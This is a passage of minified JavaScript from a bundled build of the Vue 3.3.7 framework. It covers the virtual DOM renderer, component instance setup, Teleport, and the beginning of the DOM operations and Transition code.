Ot=e=>"_"===e[0]||"$stable"===e,At=e=>(0,o.kJ)(e)?e.map(hn):[hn(e)],kt=(e,t,n)=>{if(t._n)return t;const r=F(((...e)=>At(t(...e))),n);return r._c=!1,r},St=(e,t,n)=>{const r=e._ctx;for(const i in e){if(Ot(i))continue;const n=e[i];if((0,o.mf)(n))t[i]=kt(i,n,r);else if(null!=n){0;const e=At(n);t[i]=()=>e}}},Tt=(e,t)=>{const n=At(t);e.slots.default=()=>n},Nt=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=(0,r.IU)(t),(0,o.Nj)(t,"_",n)):St(t,e.slots={})}else e.slots={},t&&Tt(e,t);(0,o.Nj)(e.slots,on,1)},Lt=(e,t,n)=>{const{vnode:r,slots:i}=e;let a=!0,u=o.kT;if(32&r.shapeFlag){const e=t._;e?n&&1===e?a=!1:((0,o.l7)(i,t),n||1!==e||delete i._):(a=!t.$stable,St(t,i)),u=t}else t&&(Tt(e,t),u={default:1});if(a)for(const o in i)Ot(o)||null!=u[o]||delete i[o]};function xt(e,t,n,a,u=!1){if((0,o.kJ)(e))return void e.forEach(((e,r)=>xt(e,t&&((0,o.kJ)(t)?t[r]:t),n,a,u)));if(de(a)&&!u)return;const l=4&a.shapeFlag?Mn(a.component)||a.component.proxy:a.el,c=u?null:l,{i:s,r:f}=e;const p=t&&t.r,d=s.refs===o.kT?s.refs={}:s.refs,h=s.setupState;if(null!=p&&p!==f&&((0,o.HD)(p)?(d[p]=null,(0,o.RI)(h,p)&&(h[p]=null)):(0,r.dq)(p)&&(p.value=null)),(0,o.mf)(f))i(f,s,12,[c,d]);else{const t=(0,o.HD)(f),i=(0,r.dq)(f);if(t||i){const r=()=>{if(e.f){const n=t?(0,o.RI)(h,f)?h[f]:d[f]:f.value;u?(0,o.kJ)(n)&&(0,o.Od)(n,l):(0,o.kJ)(n)?n.includes(l)||n.push(l):t?(d[f]=[l],(0,o.RI)(h,f)&&(h[f]=d[f])):(f.value=[l],e.k&&(d[e.k]=f.value))}else t?(d[f]=c,(0,o.RI)(h,f)&&(h[f]=c)):i&&(f.value=c,e.k&&(d[e.k]=c))};c?(r.id=-1,Ct(r,n)):r()}else 0}}function It(){}const Ct=H;function Rt(e){return Pt(e)}function Pt(e,t){It();const n=(0,o.E9)();n.__VUE__=!0;const{insert:i,remove:a,patchProp:u,createElement:l,createText:c,createComment:s,setText:f,setElementText:p,parentNode:d,nextSibling:h,setScopeId:v=o.dG,insertStaticContent:m}=e,g=(e,t,n,r=null,o=null,i=null,a=!1,u=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!rn(e,t)&&(r=Q(e),J(e,o,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:s,shapeFlag:f}=t;switch(c){case Yt:y(e,t,n,r);break;case Xt:_(e,t,n,r);break;case Kt:null==e&&w(t,n,r,a);break;case qt:P(e,t,n,r,o,i,a,u,l);break;default:1&f?T(e,t,n,r,o,i,a,u,l):6&f?F(e,t,n,r,o,i,a,u,l):(64&f||128&f)&&c.process(e,t,n,r,o,i,a,u,l,te)}null!=s&&o&&xt(s,e&&e.ref,i,t||e,!t)},y=(e,t,n,r)=>{if(null==e)i(t.el=c(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&f(n,t.children)}},_=(e,t,n,r)=>{null==e?i(t.el=s(t.children||""),n,r):t.el=e.el},w=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},O=({el:e,anchor:t},n,r)=>{let o;while(e&&e!==t)o=h(e),i(e,n,r),e=o;i(t,n,r)},S=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=h(e),a(e),e=n;a(t)},T=(e,t,n,r,o,i,a,u,l)=>{a=a||"svg"===t.type,null==e?N(t,n,r,o,i,a,u,l):I(e,t,o,i,a,u,l)},N=(e,t,n,r,a,c,s,f)=>{let d,h;const{type:v,props:m,shapeFlag:g,transition:y,dirs:_}=e;if(d=e.el=l(e.type,c,m&&m.is,m),8&g?p(d,e.children):16&g&&x(e.children,d,null,r,a,c&&"foreignObject"!==v,s,f),_&&Z(e,null,r,"created"),L(d,e,e.scopeId,s,r),m){for(const t in m)"value"===t||(0,o.Gg)(t)||u(d,t,null,m[t],c,e.children,r,a,K);"value"in m&&u(d,"value",null,m.value),(h=m.onVnodeBeforeMount)&&yn(h,r,e)}_&&Z(e,null,r,"beforeMount");const b=jt(a,y);b&&y.beforeEnter(d),i(d,t,n),((h=m&&m.onVnodeMounted)||b||_)&&Ct((()=>{h&&yn(h,r,e),b&&y.enter(d),_&&Z(e,null,r,"mounted")}),a)},L=(e,t,n,r,o)=>{if(n&&v(e,n),r)for(let i=0;i<r.length;i++)v(e,r[i]);if(o){let n=o.subTree;if(t===n){const t=o.vnode;L(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},x=(e,t,n,r,o,i,a,u,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=u?vn(e[c]):hn(e[c]);g(null,l,t,n,r,o,i,a,u)}},I=(e,t,n,r,i,a,l)=>{const c=t.el=e.el;let{patchFlag:s,dynamicChildren:f,dirs:d}=t;s|=16&e.patchFlag;const h=e.props||o.kT,v=t.props||o.kT;let m;n&&Ft(n,!1),(m=v.onVnodeBeforeUpdate)&&yn(m,n,t,e),d&&Z(t,e,n,"beforeUpdate"),n&&Ft(n,!0);const g=i&&"foreignObject"!==t.type;if(f?C(e.dynamicChildren,f,c,n,r,g,a):l||H(e,t,c,null,n,r,g,a,!1),s>0){if(16&s)R(c,t,h,v,n,r,i);else if(2&s&&h.class!==v.class&&u(c,"class",null,v.class,i),4&s&&u(c,"style",h.style,v.style,i),8&s){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const a=o[t],l=h[a],s=v[a];s===l&&"value"!==a||u(c,a,l,s,i,e.children,n,r,K)}}1&s&&e.children!==t.children&&p(c,t.children)}else l||null!=f||R(c,t,h,v,n,r,i);((m=v.onVnodeUpdated)||d)&&Ct((()=>{m&&yn(m,n,t,e),d&&Z(t,e,n,"updated")}),r)},C=(e,t,n,r,o,i,a)=>{for(let u=0;u<t.length;u++){const l=e[u],c=t[u],s=l.el&&(l.type===qt||!rn(l,c)||70&l.shapeFlag)?d(l.el):n;g(l,c,s,null,r,o,i,a,!0)}},R=(e,t,n,r,i,a,l)=>{if(n!==r){if(n!==o.kT)for(const c in n)(0,o.Gg)(c)||c in r||u(e,c,n[c],null,l,t.children,i,a,K);for(const c in r){if((0,o.Gg)(c))continue;const s=r[c],f=n[c];s!==f&&"value"!==c&&u(e,c,f,s,l,t.children,i,a,K)}"value"in r&&u(e,"value",n.value,r.value)}},P=(e,t,n,r,o,a,u,l,s)=>{const f=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:v}=t;v&&(l=l?l.concat(v):v),null==e?(i(f,n,r),i(p,n,r),x(t.children,n,p,o,a,u,l,s)):d>0&&64&d&&h&&e.dynamicChildren?(C(e.dynamicChildren,h,n,o,a,u,l),(null!=t.key||o&&t===o.subTree)&&Dt(e,t,!0)):H(e,t,n,p,o,a,u,l,s)},F=(e,t,n,r,o,i,a,u,l)=>{t.slotScopeIds=u,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,a,l):D(t,n,r,o,i,a,l):U(e,t,l)},D=(e,t,n,r,o,i,a)=>{const u=e.component=wn(e,r,o);if(he(e)&&(u.ctx.renderer=te),Rn(u),u.asyncDep){if(o&&o.registerDep(u,W),!e.el){const e=u.subTree=cn(Xt);_(null,e,t,n)}}else W(u,e,t,n,o,i,a)},U=(e,t,n)=>{const r=t.component=e.component;if(M(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void B(r,t,n);r.next=t,E(r.update),r.update()}else t.el=e.el,r.vnode=t},W=(e,t,n,i,a,u,l)=>{const c=()=>{if(e.isMounted){let t,{next:n,bu:r,u:i,parent:c,vnode:s}=e,f=n;0,Ft(e,!1),n?(n.el=s.el,B(e,n,l)):n=s,r&&(0,o.ir)(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&yn(t,c,n,s),Ft(e,!0);const p=j(e);0;const h=e.subTree;e.subTree=p,g(h,p,d(h.el),Q(h),e,a,u),n.el=p.el,null===f&&$(e,p.el),i&&Ct(i,a),(t=n.props&&n.props.onVnodeUpdated)&&Ct((()=>yn(t,c,n,s)),a)}else{let r;const{el:l,props:c}=t,{bm:s,m:f,parent:p}=e,d=de(t);if(Ft(e,!1),s&&(0,o.ir)(s),!d&&(r=c&&c.onVnodeBeforeMount)&&yn(r,p,t),Ft(e,!0),l&&re){const n=()=>{e.subTree=j(e),re(l,e.subTree,e,a,null)};d?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const r=e.subTree=j(e);0,g(null,r,n,i,e,a,u),t.el=r.el}if(f&&Ct(f,a),!d&&(r=c&&c.onVnodeMounted)){const e=t;Ct((()=>yn(r,p,e)),a)}(256&t.shapeFlag||p&&de(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&Ct(e.a,a),e.isMounted=!0,t=n=i=null}},s=e.effect=new r.qq(c,(()=>b(f)),e.scope),f=e.update=()=>s.run();f.id=e.uid,Ft(e,!0),f()},B=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,vt(e,t.props,o,n),Lt(e,t.children,n),(0,r.Jd)(),A(),(0,r.lk)()},H=(e,t,n,r,o,i,a,u,l=!1)=>{const c=e&&e.children,s=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void z(c,f,n,r,o,i,a,u,l);if(256&d)return void V(c,f,n,r,o,i,a,u,l)}8&h?(16&s&&K(c,o,i),f!==c&&p(n,f)):16&s?16&h?z(c,f,n,r,o,i,a,u,l):K(c,o,i,!0):(8&s&&p(n,""),16&h&&x(f,n,r,o,i,a,u,l))},V=(e,t,n,r,i,a,u,l,c)=>{e=e||o.Z6,t=t||o.Z6;const s=e.length,f=t.length,p=Math.min(s,f);let d;for(d=0;d<p;d++){const r=t[d]=c?vn(t[d]):hn(t[d]);g(e[d],r,n,null,i,a,u,l,c)}s>f?K(e,i,a,!0,!1,p):x(t,n,r,i,a,u,l,c,p)},z=(e,t,n,r,i,a,u,l,c)=>{let s=0;const f=t.length;let p=e.length-1,d=f-1;while(s<=p&&s<=d){const r=e[s],o=t[s]=c?vn(t[s]):hn(t[s]);if(!rn(r,o))break;g(r,o,n,null,i,a,u,l,c),s++}while(s<=p&&s<=d){const r=e[p],o=t[d]=c?vn(t[d]):hn(t[d]);if(!rn(r,o))break;g(r,o,n,null,i,a,u,l,c),p--,d--}if(s>p){if(s<=d){const e=d+1,o=e<f?t[e].el:r;while(s<=d)g(null,t[s]=c?vn(t[s]):hn(t[s]),n,o,i,a,u,l,c),s++}}else if(s>d)while(s<=p)J(e[s],i,a,!0),s++;else{const h=s,v=s,m=new Map;for(s=v;s<=d;s++){const e=t[s]=c?vn(t[s]):hn(t[s]);null!=e.key&&m.set(e.key,s)}let y,_=0;const b=d-v+1;let w=!1,E=0;const O=new Array(b);for(s=0;s<b;s++)O[s]=0;for(s=h;s<=p;s++){const r=e[s];if(_>=b){J(r,i,a,!0);continue}let o;if(null!=r.key)o=m.get(r.key);else for(y=v;y<=d;y++)if(0===O[y-v]&&rn(r,t[y])){o=y;break}void 0===o?J(r,i,a,!0):(O[o-v]=s+1,o>=E?E=o:w=!0,g(r,t[o],n,null,i,a,u,l,c),_++)}const A=w?Ut(O):o.Z6;for(y=A.length-1,s=b-1;s>=0;s--){const e=v+s,o=t[e],p=e+1<f?t[e+1].el:r;0===O[s]?g(null,o,n,p,i,a,u,l,c):w&&(y<0||s!==A[y]?G(o,n,p,2):y--)}}},G=(e,t,n,r,o=null)=>{const{el:a,type:u,transition:l,children:c,shapeFlag:s}=e;if(6&s)return void G(e.component.subTree,t,n,r);if(128&s)return void e.suspense.move(t,n,r);if(64&s)return void u.move(e,t,n,te);if(u===qt){i(a,t,n);for(let e=0;e<c.length;e++)G(c[e],t,n,r);return void i(e.anchor,t,n)}if(u===Kt)return void O(e,t,n);const f=2!==r&&1&s&&l;if(f)if(0===r)l.beforeEnter(a),i(a,t,n),Ct((()=>l.enter(a)),o);else{const{leave:e,delayLeave:r,afterLeave:o}=l,u=()=>i(a,t,n),c=()=>{e(a,(()=>{u(),o&&o()}))};r?r(a,u,c):c()}else i(a,t,n)},J=(e,t,n,r=!1,o=!1)=>{const{type:i,props:a,ref:u,children:l,dynamicChildren:c,shapeFlag:s,patchFlag:f,dirs:p}=e;if(null!=u&&xt(u,null,n,e,!0),256&s)return void t.ctx.deactivate(e);const d=1&s&&p,h=!de(e);let v;if(h&&(v=a&&a.onVnodeBeforeUnmount)&&yn(v,t,e),6&s)X(e.component,n,r);else{if(128&s)return void e.suspense.unmount(n,r);d&&Z(e,null,t,"beforeUnmount"),64&s?e.type.remove(e,t,n,o,te,r):c&&(i!==qt||f>0&&64&f)?K(c,t,n,!1,!0):(i===qt&&384&f||!o&&16&s)&&K(l,t,n),r&&q(e)}(h&&(v=a&&a.onVnodeUnmounted)||d)&&Ct((()=>{v&&yn(v,t,e),d&&Z(e,null,t,"unmounted")}),n)},q=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===qt)return void Y(n,r);if(t===Kt)return void S(e);const i=()=>{a(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,a=()=>t(n,i);r?r(e.el,i,a):a()}else i()},Y=(e,t)=>{let n;while(e!==t)n=h(e),a(e),e=n;a(t)},X=(e,t,n)=>{const{bum:r,scope:i,update:a,subTree:u,um:l}=e;r&&(0,o.ir)(r),i.stop(),a&&(a.active=!1,J(u,e,t,n)),l&&Ct(l,t),Ct((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},K=(e,t,n,r=!1,o=!1,i=0)=>{for(let a=i;a<e.length;a++)J(e[a],t,n,r,o)},Q=e=>6&e.shapeFlag?Q(e.component.subTree):128&e.shapeFlag?e.suspense.next():h(e.anchor||e.el),ee=(e,t,n)=>{null==e?t._vnode&&J(t._vnode,null,null,!0):g(t._vnode||null,e,t,null,null,null,n),A(),k(),t._vnode=e},te={p:g,um:J,m:G,r:q,mt:D,mc:x,pc:H,pbc:C,n:Q,o:e};let ne,re;return t&&([ne,re]=t(te)),{render:ee,hydrate:ne,createApp:ct(ee,ne)}}function Ft({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function jt(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Dt(e,t,n=!1){const r=e.children,i=t.children;if((0,o.kJ)(r)&&(0,o.kJ)(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=vn(i[o]),t.el=e.el),n||Dt(e,t)),t.type===Yt&&(t.el=e.el)}}function Ut(e){const t=e.slice(),n=[0];let r,o,i,a,u;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(o=n[n.length-1],e[o]<l){t[r]=o,n.push(r);continue}i=0,a=n.length-1;while(i<a)u=i+a>>1,e[n[u]]<l?i=u+1:a=u;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,a=n[i-1];while(i-- >0)n[i]=a,a=t[a];return n}const Mt=e=>e.__isTeleport,Wt=e=>e&&(e.disabled||""===e.disabled),$t=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,Bt=(e,t)=>{const n=e&&e.to;if((0,o.HD)(n)){if(t){const e=t(n);return e}return null}return n},Ht={__isTeleport:!0,process(e,t,n,r,o,i,a,u,l,c){const{mc:s,pc:f,pbc:p,o:{insert:d,querySelector:h,createText:v,createComment:m}}=c,g=Wt(t.props);let{shapeFlag:y,children:_,dynamicChildren:b}=t;if(null==e){const e=t.el=v(""),c=t.anchor=v("");d(e,n,r),d(c,n,r);const f=t.target=Bt(t.props,h),p=t.targetAnchor=v("");f&&(d(p,f),a=a||$t(f));const m=(e,t)=>{16&y&&s(_,e,t,o,i,a,u,l)};g?m(n,c):f&&m(f,p)}else{t.el=e.el;const r=t.anchor=e.anchor,s=t.target=e.target,d=t.targetAnchor=e.targetAnchor,v=Wt(e.props),m=v?n:s,y=v?r:d;if(a=a||$t(s),b?(p(e.dynamicChildren,b,m,o,i,a,u),Dt(e,t,!0)):l||f(e,t,m,y,o,i,a,u,!1),g)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Vt(t,n,r,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Bt(t.props,h);e&&Vt(t,e,null,c,0)}else v&&Vt(t,s,d,c,1)}Jt(t)},remove(e,t,n,r,{um:o,o:{remove:i}},a){const{shapeFlag:u,children:l,anchor:c,targetAnchor:s,target:f,props:p}=e;if(f&&i(s),a&&i(c),16&u){const e=a||!Wt(p);for(let r=0;r<l.length;r++){const i=l[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:Vt,hydrate:zt};function Vt(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:a,anchor:u,shapeFlag:l,children:c,props:s}=e,f=2===i;if(f&&r(a,t,n),(!f||Wt(s))&&16&l)for(let p=0;p<c.length;p++)o(c[p],t,n,2);f&&r(u,t,n)}function zt(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:u,querySelector:l}},c){const s=t.target=Bt(t.props,l);if(s){const l=s._lpa||s.firstChild;if(16&t.shapeFlag)if(Wt(t.props))t.anchor=c(a(e),t,u(e),n,r,o,i),t.targetAnchor=l;else{t.anchor=a(e);let u=l;while(u)if(u=a(u),u&&8===u.nodeType&&"teleport anchor"===u.data){t.targetAnchor=u,s._lpa=t.targetAnchor&&a(t.targetAnchor);break}c(l,t,s,n,r,o,i)}Jt(t)}return t.anchor&&a(t.anchor)}const Gt=Ht;function Jt(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n&&n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const qt=Symbol.for("v-fgt"),Yt=Symbol.for("v-txt"),Xt=Symbol.for("v-cmt"),Kt=Symbol.for("v-stc"),Zt=[];let Qt=null;let en=1;function tn(e){en+=e}function nn(e){return!!e&&!0===e.__v_isVNode}function rn(e,t){return e.type===t.type&&e.key===t.key}const on="__vInternal",an=({key:e})=>null!=e?e:null,un=({ref:e,ref_key:t,ref_for:n})=>("number"===typeof e&&(e=""+e),null!=e?(0,o.HD)(e)||(0,r.dq)(e)||(0,o.mf)(e)?{i:C,r:e,k:t,f:!!n}:e:null);function ln(e,t=null,n=null,r=0,i=null,a=(e===qt?0:1),u=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&an(t),ref:t&&un(t),scopeId:R,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:a,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:C};return l?(mn(c,n),128&a&&e.normalize(c)):n&&(c.shapeFlag|=(0,o.HD)(n)?8:16),en>0&&!u&&Qt&&(c.patchFlag>0||6&a)&&32!==c.patchFlag&&Qt.push(c),c}const cn=sn;function sn(e,t=null,n=null,i=0,a=null,u=!1){if(e&&e!==De||(e=Xt),nn(e)){const r=pn(e,t,!0);return n&&mn(r,n),en>0&&!u&&Qt&&(6&r.shapeFlag?Qt[Qt.indexOf(e)]=r:Qt.push(r)),r.patchFlag|=-2,r}if($n(e)&&(e=e.__vccOpts),t){t=fn(t);let{class:e,style:n}=t;e&&!(0,o.HD)(e)&&(t.class=(0,o.C_)(e)),(0,o.Kn)(n)&&((0,r.X3)(n)&&!(0,o.kJ)(n)&&(n=(0,o.l7)({},n)),t.style=(0,o.j5)(n))}const l=(0,o.HD)(e)?1:B(e)?128:Mt(e)?64:(0,o.Kn)(e)?4:(0,o.mf)(e)?2:0;return ln(e,t,n,i,a,l,u,!0)}function fn(e){return e?(0,r.X3)(e)||on in e?(0,o.l7)({},e):e:null}function pn(e,t,n=!1){const{props:r,ref:i,patchFlag:a,children:u}=e,l=t?gn(r||{},t):r,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&an(l),ref:t&&t.ref?n&&i?(0,o.kJ)(i)?i.concat(un(t)):[i,un(t)]:un(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:u,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==qt?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&pn(e.ssContent),ssFallback:e.ssFallback&&pn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c}function dn(e=" ",t=0){return cn(Yt,null,e,t)}function hn(e){return null==e||"boolean"===typeof e?cn(Xt):(0,o.kJ)(e)?cn(qt,null,e.slice()):"object"===typeof e?vn(e):cn(Yt,null,String(e))}function vn(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:pn(e)}function mn(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if((0,o.kJ)(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),mn(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||on in t?3===r&&C&&(1===C.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=C}}else(0,o.mf)(t)?(t={default:t,_ctx:C},n=32):(t=String(t),64&r?(n=16,t=[dn(t)]):n=8);e.children=t,e.shapeFlag|=n}function gn(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=(0,o.C_)([t.class,r.class]));else if("style"===e)t.style=(0,o.j5)([t.style,r.style]);else if((0,o.F7)(e)){const n=t[e],i=r[e];!i||n===i||(0,o.kJ)(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function yn(e,t,n,r=null){a(e,t,7,[n,r])}const _n=ut();let bn=0;function wn(e,t,n){const i=e.type,a=(t?t.appContext:e.appContext)||_n,u={uid:bn++,vnode:e,type:i,parent:t,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,scope:new r.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(a.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:yt(i,a),emitsOptions:x(i,a),emit:null,emitted:null,propsDefaults:o.kT,inheritAttrs:i.inheritAttrs,ctx:o.kT,data:o.kT,props:o.kT,attrs:o.kT,slots:o.kT,refs:o.kT,setupState:o.kT,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return u.ctx={_:u},u.root=t?t.root:u,u.emit=L.bind(null,u),e.ce&&e.ce(u),u}let En=null;const On=()=>En||C;let An,kn,Sn="__VUE_INSTANCE_SETTERS__";(kn=(0,o.E9)()[Sn])||(kn=(0,o.E9)()[Sn]=[]),kn.push((e=>En=e)),An=e=>{kn.length>1?kn.forEach((t=>t(e))):kn[0](e)};const Tn=e=>{An(e),e.scope.on()},Nn=()=>{En&&En.scope.off(),An(null)};function Ln(e){return 4&e.vnode.shapeFlag}let xn,In,Cn=!1;function Rn(e,t=!1){Cn=t;const{props:n,children:r}=e.vnode,o=Ln(e);ht(e,n,o,t),Nt(e,r);const i=o?Pn(e,t):void 0;return Cn=!1,i}function Pn(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=(0,r.Xl)(new Proxy(e.ctx,Ve));const{setup:a}=n;if(a){const n=e.setupContext=a.length>1?Un(e):null;Tn(e),(0,r.Jd)();const l=i(a,e,0,[e.props,n]);if((0,r.lk)(),Nn(),(0,o.tI)(l)){if(l.then(Nn,Nn),t)return l.then((n=>{Fn(e,n,t)})).catch((t=>{u(t,e,0)}));e.asyncDep=l}else Fn(e,l,t)}else jn(e,t)}function Fn(e,t,n){(0,o.mf)(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:(0,o.Kn)(t)&&(e.setupState=(0,r.WL)(t)),jn(e,n)}function jn(e,t,n){const i=e.type;if(!e.render){if(!t&&xn&&!i.render){const t=i.template||Ke(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:a,compilerOptions:u}=i,l=(0,o.l7)((0,o.l7)({isCustomElement:n,delimiters:a},r),u);i.render=xn(t,l)}}e.render=i.render||o.dG,In&&In(e)}Tn(e),(0,r.Jd)();try{Je(e)}finally{(0,r.lk)(),Nn()}}function Dn(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return(0,r.j)(e,"get","$attrs"),t[n]}}))}function Un(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return Dn(e)},slots:e.slots,emit:e.emit,expose:t}}function Mn(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy((0,r.WL)((0,r.Xl)(e.exposed)),{get(t,n){return n in t?t[n]:n in Be?Be[n](e):void 0},has(e,t){return t in e||t in Be}}))}function Wn(e,t=!0){return(0,o.mf)(e)?e.displayName||e.name:e.name||t&&e.__name}function $n(e){return(0,o.mf)(e)&&"__vccOpts"in e}const Bn=(e,t)=>(0,r.Fl)(e,t,Cn);function Hn(e,t,n){const r=arguments.length;return 2===r?(0,o.Kn)(t)&&!(0,o.kJ)(t)?nn(t)?cn(e,null,[t]):cn(e,t):cn(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&nn(n)&&(n=[n]),cn(e,t,n))}const Vn=Symbol.for("v-scx"),zn=()=>{{const e=pt(Vn);return e}};const Gn="3.3.7"},9963:function(e,t,n){"use strict";n.d(t,{D2:function(){return de},F8:function(){return C},ri:function(){return ge},uT:function(){return d}});var r=n(6252),o=n(3577),i=n(2262);const a="http://www.w3.org/2000/svg",u="undefined"!==typeof document?document:null,l=u&&u.createElement("template"),c={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?u.createElementNS(a,e):u.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>u.createTextNode(e),createComment:e=>u.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>u.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling)){while(1)if(t.insertBefore(o.cloneNode(!0),n),o===i||!(o=o.nextSibling))break}else{l.innerHTML=r?`<svg>${e}</svg>`:e;const o=l.content;if(r){const e=o.firstChild;while(e.firstChild)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},s="transition",f="animation",p=Symbol("_vtc"),d=(e,{slots:t})=>(0,r.h)(r.P$,y(e),t);d.displayName="Transition";const h={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},v=d.props=(0,o.l7)({},r.nJ,h),m=(e,t=[])=>{(0,o.kJ)(e)?e.forEach((e=>e(...t))):e&&e(...t)},g=e=>!!e&&((0,o.kJ)(e)?e.some((e=>e.length>1)):e.length>1);function y(e){const t={};for(const o in e)o in h||(t[o]=e[o]);if(!1===e.css)return t;const{name:n="v",type:r,duration:i,enterFromClass:a=`${n}-enter-from`,enterActiveClass:u=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=a,appearActiveClass:s=u,appearToClass:f=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:v=`${n}-leave-to`}=e,y=_(i),b=y&&y[0],A=y&&y[1],{onBeforeEnter:S,onEnter:T,onEnterCancelled:N,onLeave:x,onLeaveCancelled:I,onBeforeAppear:C=S,onAppear:R=T,onAppearCancelled:P=N}=t,F=(e,t,n)=>{E(e,t?f:l),E(e,t?s:u),n&&n()},j=(e,t)=>{e._isLeaving=!1,E(e,p),E(e,v),E(e,d),t&&t()},D=e=>(t,n)=>{const o=e?R:T,i=()=>F(t,e,n);m(o,[t,i]),O((()=>{E(t,e?c:a),w(t,e?f:l),g(o)||k(t,r,b,i)}))};return(0,o.l7)(t,{onBeforeEnter(e){m(S,[e]),w(e,a),w(e,u)},onBeforeAppear(e){m(C,[e]),w(e,c),w(e,s)},onEnter:D(!1),onAppear:D(!0),onLeave(e,t){e._isLeaving=!0;const 